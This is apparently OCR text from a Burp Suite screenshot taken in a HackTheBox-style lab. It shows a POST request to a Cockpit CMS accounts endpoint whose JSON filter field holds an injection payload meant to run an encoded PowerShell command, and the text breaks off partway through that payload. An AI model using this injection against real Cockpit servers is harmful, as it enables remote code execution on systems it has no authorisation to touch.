 Request
Pretty Raw \n Actions
1 POST /cockpit/accounts/find HTTP/1.1
2 Host: parkor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ee54d2e1ef64c590fda9664d5d11ec3a=fm128h17vpp01c1qtjgfs6ggu1
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 271
12
13 {
14 "options":{
15 "filter":{
16 "'+ die(`powershell -enc
17 }
18 }
19 }